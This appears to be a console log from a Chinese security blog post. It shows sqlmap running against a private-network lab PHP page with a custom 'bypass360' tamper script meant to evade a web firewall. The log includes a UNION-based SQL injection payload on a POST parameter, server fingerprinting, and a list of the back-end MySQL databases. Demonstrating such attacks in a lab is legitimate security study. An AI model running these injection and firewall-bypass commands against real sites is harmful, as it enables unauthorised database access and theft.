 C:\Users\Bypass>sqlmap.py -u http://192.168.204.128/test.php --data "id=1"  --tamper="bypass360.py" --dbs
{1.0-dev-nongit-20180514}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:18:00
[00:18:00] [INFO] loading tamper script 'bypass360'
[00:18:00] [INFO] resuming back-end DBMS 'mysql'
[00:18:00] [INFO] testing connection to the target URL
[00:18:00] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: UNION query
    Title: MySQL UNION query (36) - 3 columns
    Payload: id=1 UNION ALL SELECT 36,CONCAT(0x7171766a71,0x62706a50494262524b5a,0x7176706271),36#
---
[00:18:01] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[00:18:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.10, PHP 5.2.17
back-end DBMS: MySQL 5
[00:18:01] [INFO] fetching database names
[00:18:01] [INFO] the SQL query used returns 4 entries
[00:18:01] [INFO] resumed: information_schema
[00:18:01] [INFO] resumed: mysql
[00:18:01] [INFO] resumed: performance_schema
[00:18:01] [INFO] resumed: test
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
信安之路